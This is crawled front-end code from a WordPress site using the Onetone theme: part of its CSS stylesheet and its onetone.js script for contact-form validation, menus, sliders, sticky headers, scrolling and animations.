	section.homepage-slider .inner {
		padding-top: 100px;
		padding-bottom: 0;
	}

	section.homepage-slider h1,
	section.homepage-slider h2 {
		font-size: 24px !important;
		line-height: 40px !important;
		margin-bottom:0;
	}
	
	section.homepage-slider p {
		font-size: 14px;
		width: 80%;
		margin: 0 auto 10px;
	}

	section.homepage-slider .btn {
		margin: 0;
		padding: 5px 10px;
		font-size: 12px;
	}

	#onetone-owl-slider .owl-dots {
		display:none !important;
	}
}

@media screen and (max-width: 600px) {

    .fxd-header {
        top:0!important;
    }
}

.footer-widget-area .widget_nav_menu{
    border-top: none;
}
.footer-widget-area .widget_nav_menu li{
border-bottom: 1px solid rgba(255,255,255,.1);
}

.footer-widget-area .widget_nav_menu li a{
background-color:transparent;
border:none;
}

.logo-right .site-logo {
	float: right;
	margin: 10px 0 10px 10px;
}

@media screen and (min-width: 919px) {
	.logo-center .logo-box {
		display: inline;
		float: none;
	}

	.logo-center .logo-box .name-box {
		display: inline;
		float: none;
	}

	.logo-center .site-logo {
		margin: 10px 0;
		display: inline;
	}
	
	.logo-center .site-logo.retina_logo {
    display: none;
}

}

@media screen and (min-width: 919px) {
	.site-nav.style1 > ul > li > a > span {
		padding: 10px;
		border-radius: 5px;
	}
    .site-nav.style1 > ul > li.current > a > span,
    .site-nav.style1 > ul > li > a:hover > span {
        background-color: #37cadd;
        color: #fff;    
    }
    .site-nav.style2 > ul > li > a > span {
		padding: 8px;
		border: 2px solid transparent;
		border-radius: 5px;
	}
    .site-nav.style2 > ul > li.current > a > span,
    .site-nav.style2 > ul > li > a:hover > span {
        padding: 8px;
        border: 2px solid #37cadd;
    }
    .site-nav.style3 > ul > li.current > a > span,
    .site-nav.style3 > ul > li > a:hover > span {
        font-weight: bold;
        padding: 5px 0;
        border-bottom: 2px solid #37cadd;
    }
}


@media screen and (max-width: 600px) {
    body.admin-bar {
        margin-top: -46px;
    }
    body.admin-bar .wrapper {
        padding-top: 46px;
    }
}

@media screen and (max-width: 767px) {
    .footer-info-area .site-info,
    .footer-info-area .site-social {
        float: none!important;
        text-align: center;
    }
    .footer-info-area .site-social ul {
        margin: 0 auto;
    }
    .site-social li a {
    	margin-left: .5em;
    	margin-right: .5em;
    }
}
.img-frames {
	font-size:0;
	line-height:0;
}

.img-frames .img-box {
	margin-bottom:0;
}

/*Onetone Carousel*/
.onetone-owl-carousel-wrap {
    margin: 0 -15px;
}

.onetone-carousel-item {
    padding: 0 15px;
}

.onetone-owl-carousel-wrap.full {
	margin: 0;
}

.onetone-owl-carousel-wrap.full .onetone-carousel-item {
	padding: 0;
}

.onetone-owl-carousel .owl-prev,
.onetone-owl-carousel .owl-next {
	display: none!important;
}

.onetone-owl-carousel .owl-dots {
	position: static;
	margin-top: 20px;
	text-align:center;
}

.onetone-owl-carousel .owl-dot {
	border: 2px solid #ccc;
	width: 12px;
	height: 12px;
	border-radius: 6px;
    margin: 0 3px;
    display: inline-block;
}

.onetone-owl-carousel .owl-dot.active {
	background-color: #ccc;
}
.owl-carousel .owl-item .testimonial-avatar img {
    width: 60px;
    height: auto;
}

.owl-carousel .owl-item .person-img-box img {
    width: auto;
    height: auto;
}

.onetone-animated{
	visibility:hidden;
	}
@media only screen and (max-width: 767px) {
.header-wrap.overlay{
   position: static;
}
.overlay .main-header .site-nav-toggle {
    color: #ccc;
}
header.overlay .main-header .site-tagline, header.overlay .main-header .site-name {
    color: #595959; 
}
.site-nav {
    z-index:999
}
}

@media screen and (max-width: 767px) {
section.home-section-1 .home-section-content {
    font-size: 12px;
}
}
.contact-failed {
    padding: 0 10px;
}
#portfolio-cat section.post-main .row{
  margin-top:0;
}
#portfolio-cat section.post-main .portfolio-col{
  margin-bottom:0;
  }
  
.magee-pricing-box-wrap .fa-shopping-cart{
  color:#fff !important;
}

/*MPL Onetone fix*/
.onetone .mpl-btn-normal {
    line-height: 1;
    padding: .9em 1.6em;
    border-radius: 0;
}

.onetone .mpl-contact-form input[type="submit"] {
    border-radius: 0;
}
.magee-promo-box{
	width:100%;
}
.customize-partial-refreshing{
	opacity: 1;
	}

--- FILE ---
content_type: text/javascript
request_url: http://tracer-band.com/wp-content/themes/onetone/js/onetone.js?ver=2.4.7
body_size: 11374
content:
(function($){

// contact form
function IsEmail($email ) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test( $email );
	}

jQuery("form.contact-form #submit").click(function(){
	var obj     = jQuery(this).parents(".contact-form");
	var Name    = obj.find("input#name").val();
	var Email   = obj.find("input#email").val();
	var Message = obj.find("textarea#message").val();
	var sendto  = obj.find("input#sendto").val();
	var notice  = obj.find(".noticefailed");
	
	
	if( !notice.length ){
		obj.append('<div class="noticefailed"></div>');
		notice  = obj.find(".noticefailed");
	}

	notice.text("");
	if(Name ===''){
		notice.html(onetone_params.i18n.i3);
		return false;
	}
	if( !IsEmail( Email ) ) {
		notice.html(onetone_params.i18n.i2);
		return false;
	}
	if(Message === ''){
		notice.html(onetone_params.i18n.i4);
		return false;
	}

	notice.html("");
	notice.append("<img alt='loading' class='loading' src='"+onetone_params.themeurl+"/images/loading.gif' />");
	jQuery.ajax({
		type:"POST",
		dataType:"json",
		url:onetone_params.ajaxurl,
		data:{'Name':Name,'Email':Email,'Message':Message,'sendto':sendto,'action':'onetone_contact'},
		success:function(data){ 
			if(data.error==0){
				notice.addClass("noticesuccess").removeClass("noticefailed");
				obj.find(".noticesuccess").html(data.msg);
			}else{
				notice.html(data.msg);	
			}
			jQuery('.loading').remove();obj[0].reset();
			},
		error:function(){
			notice.html("Error.");
			obj.find('.loading').remove();
			}
		});
	});

//top menu
$(".site-navbar,.home-navbar").click(function(){
	$(".top-nav").toggle();
});

$('.top-nav ul li').hover(function(){
	$(this).find('ul:first').slideDown(100);
	$(this).addClass("hover");
},function(){
	$(this).find('ul').css('display','none');
	$(this).removeClass("hover");
});


$('.top-nav li ul li:has(ul)').find("a:first").append(" <span class='menu_more'>»</span> ");

var windowWidth = $(window).width(); 
if(windowWidth > 939){
	if($(".site-main .sidebar").height() > $(".site-main .main-content").height()){
		$(".site-main .main-content").css("height",($(".site-main .sidebar").height()+140)+"px");
	}
}else{
	$(".site-main .main-content").css("height","auto");
}

$(window).resize(function() {

var windowWidth = $(window).width(); 
	if(windowWidth > 939){
		if( $(".site-main .sidebar").height() > $(".site-main .main-content").height() ){
			$(".site-main .main-content").css("height",($(".site-main .sidebar").height()+140)+"px");
		}
	}else{
		$(".site-main .main-content").css("height","auto");
	}	
	if(windowWidth > 919){
		$(".top-nav").show();
	}else{
		$(".top-nav").hide();
	}
	});
	
})(jQuery);

jQuery(document).ready(function($){

	var adminbarHeight = function(){
	var stickyTop;
	if ($("body.admin-bar").length) {
        if ($(window).width() < 765) {
            stickyTop = 46;
        } else {
            stickyTop = 32;
        }
    } else {
        stickyTop = 0;
    }
	return stickyTop;
	}
	var is_rtl = false;
	var stickyTop;
	if( onetone_params.is_rtl === '1' || onetone_params.is_rtl === 'on' )
	is_rtl = true;
	stickyTop = adminbarHeight();
	
	
	// page height
	var page_min_height = $(window).height() - $('footer').outerHeight()- stickyTop;
		
	if($('header').length)
		page_min_height = page_min_height - $('header').outerHeight();
		
	if($('.page-title-bar').length)
		page_min_height = page_min_height - $('.page-title-bar').outerHeight();
		
	$('.page-wrap,.post-wrap').css({'min-height':page_min_height});
	
 //slider
if( $("section.homepage-slider .item").length >1 ){
	if( onetone_params.slide_fullheight == '1' && $(window).width() > 1024 ){
		$('section.homepage-slider').height($(window).height()-stickyTop);
		$('section.homepage-slider .item').height($(window).height()-stickyTop);
}

$("#onetone-owl-slider").owlCarousel({
	nav:(onetone_params.slider_control === '1' || onetone_params.slider_control === 'on')?true:false,
	dots:(onetone_params.slider_pagination === '1' || onetone_params.slider_pagination === 'on') == '1'?true:false,
	slideSpeed : 300,
	items:1,
	autoplay:(onetone_params.slide_autoplay === '1'|| onetone_params.slide_autoplay === 'on')?true:false,
	margin:0,
	rtl: is_rtl,
	loop:true,
	paginationSpeed : 400,
	singleItem:true,
	autoplayTimeout:parseInt(onetone_params.slideSpeed)
});
}

//related posts
if($(".onetone-related-posts").length){
	$(".onetone-related-posts").owlCarousel({
		navigation : false, // Show next and prev buttons
		pagination: false,
		loop:false,
		items:4,
		slideSpeed : 300,
		paginationSpeed : 400,
		margin:15,
		rtl: is_rtl,
		singleItem:false,
		responsive:{
			320:{
				items:1,
				nav:false
			},
			768:{
				items:2,
				nav:false
			},
			992:{
				items:3,
				nav:false
			},
			1200:{
				items:4,
				nav:false,
			}
		}
		});
		}

if($("section.homepage-slider .item").length ==1 ){
	$("section.homepage-slider .owl-carousel").show();
}
$(".site-nav-toggle").click(function(){
	$(".site-nav").toggle();
});
	
$('.menu-item-has-children > ul').before('<span class="menu-item-toggle"></span>');
$(document).on('click', "span.menu-item-toggle",function(e){
	$(this).siblings('ul').toggle();
});
// retina logo
if( window.devicePixelRatio > 1 ){
	if($('.normal_logo').length && $('.retina_logo').length){
		$('.normal_logo').hide();
		$('.retina_logo').show();
	}
	$('.page-title-bar').addClass('page-title-bar-retina');
	}
	
//video background
	var myPlayer;
	$(function () {
	myPlayer = $("#onetone-youtube-video").YTPlayer();
	$("#onetone-youtube-video").on("YTPReady",function(e){
		$(".video-section,.video-section section").css('background', 'none');
		$(".video-section").parent('section.section').css('background', 'none');		
		$("#video-controls").show();
	});
});

// BACK TO TOP
$(window).scroll(function(){
	if($(window).scrollTop() > 200){
		$("#back-to-top").fadeIn(200);
	} else{
		$("#back-to-top").fadeOut(200);
	}
});
	
$('#back-to-top, .back-to-top').click(function() {
	$('html, body').animate({ scrollTop:0 }, '800');
	return false;
});

//parallax background image
$('.onetone-parallax').parallax("50%", 0.1);

// parallax scrolling
if( $('.parallax-scrolling').length ){
	$('.parallax-scrolling').parallax({speed : 0.15});
}

//sticky header
$(window).scroll(function(){
	var scrollTop = $(window).scrollTop(); 
	if( $('div.fxd-header').length ){
		if (scrollTop > 0 ) {
			$('.fxd-header').css({'top':stickyTop}).show();
			$('header').addClass('fixed-header');
		}else{
			$('.fxd-header').hide();
			$('header').removeClass('fixed-header');
		}
	}
});

// sticky header
$(document).on('click', "a.scroll,.onetone-nav a[href^='#']",function(e){
	if($(window).width() <= 919) {
		$(".site-nav").hide();
	}
	var selectorHeight = 0;
	if( $('.fxd-header').length )
		var selectorHeight = $('.fxd-header').outerHeight();  
	var scrollTop = $(window).scrollTop(); 
	e.preventDefault();
	var id = $(this).attr('href');
	if(typeof $(id).offset() !== 'undefined'){
		var goTo = $(id).offset().top - selectorHeight - stickyTop  + 1;
		$("html, body").animate({ scrollTop: goTo }, 1000);
	}
	});

$('header .site-nav ul,ul.onetone-dots').onePageNav({filter: 'a[href^="#"]',scrollThreshold:0.3});	

// smooth scrolling  btn 
$("div.page a[href^='#'],div.post a[href^='#'],div.home-wrapper a[href^='#'],.banner-scroll a[href^='#'],a.banner-scroll[href^='#']").on('click', function(e){
	var selectorHeight = $('header').height();   
	var scrollTop = $(window).scrollTop(); 
	e.preventDefault();
	var id = $(this).attr('href');
		
	if(typeof $(id).offset() !== 'undefined'){
		var goTo = $(id).offset().top - selectorHeight;
		$("html, body").animate({ scrollTop: goTo }, 1000);
	}
});

//prettyPhoto
if(onetone_params.enable_image_lightbox === '1' )
	$("a.onetone-portfolio-image").prettyPhoto();	 
// gallery lightbox
//$(".gallery .gallery-item a").prettyPhoto({animation_speed:'fast',slideshow:10000, hideflash: true});

if($(window).width() <1200){	
	newPercentage = (($(window).width() / 1200) * 100) + "%";
	$(".home-banner .heading-inner").css({"font-size": newPercentage});
}

$(window).on("resize", function (){
	if($(window).width() <1200){
		newPercentage = (($(window).width() / 1200) * 100) + "%";
		$(".home-banner .heading-inner").css({"font-size": newPercentage});
	}else{
		$(".home-banner .heading-inner").css({"font-size": "100%"});
	}
	});

// section fullheight
var win_height = $(window).height();

$("section.fullheight").each(function(){
	var section_height = $(this).height();
	$(this).css({'height':section_height,'min-height':win_height});
	});
   // hide animation items

$('.onetone-animated').each(function(){
	if($(this).data('imageanimation')==="yes"){
		$(this).find("img,i.fa").css("visibility","hidden");	
	}
	else{
		$(this).css("visibility","hidden");	
	}
});

// section one animation
if( $('.onetone-animated').length &&  $(window).height() > $('.onetone-animated:first').offset().top  ){
	onetone_animation($('.onetone-animated:first'));
}

// home page animation
function onetone_animation(e){
	
	e.css({'visibility':'visible'});
		e.find("img,i.fa").css({'visibility':'visible'});	

		// this code is executed for each appeared element
		var animation_type       = e.data('animationtype');
		var animation_duration   = e.data('animationduration');
		var image_animation      = e.data('imageanimation');
		if(image_animation === "yes"){
						 
		e.find("img,i.fa").addClass("animated "+animation_type);

		if(animation_duration) {
			e.find("img,i.fa").css('-moz-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-webkit-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-ms-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-o-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('animation-duration', animation_duration+'s');
		}

	}else{
		e.addClass("animated "+animation_type);

		if(animation_duration) {
			e.css('-moz-animation-duration', animation_duration+'s');
			e.css('-webkit-animation-duration', animation_duration+'s');
			e.css('-ms-animation-duration', animation_duration+'s');
			e.css('-o-animation-duration', animation_duration+'s');
			e.css('animation-duration', animation_duration+'s');
		}
	}
	}

jQuery('.onetone-animated').each(function(index, element) {
        var el = jQuery(this);
		el.waypoint(function() {onetone_animation(el);},{ triggerOnce: true, offset: '90%' });
		
    });

// counter up
	var counter = function() {
		$('.magee-counter-box').waypoint( function( direction ) {
			var el = $(this.element).attr('class');
			if( direction === 'down' && !$(this.element).hasClass('animated')) {
				setTimeout( function(){
					// console.log($(this.element));
					$('.'+el).find('.js-counter').countTo({
						 formatter: function (value, options) {
				      	return value.toFixed(options.decimals);
				   	},
					});
				} , 200);
				
				$(this.element).addClass('animated');
					
			}
		} , { offset: '75%' } );

	};
	counter();

});

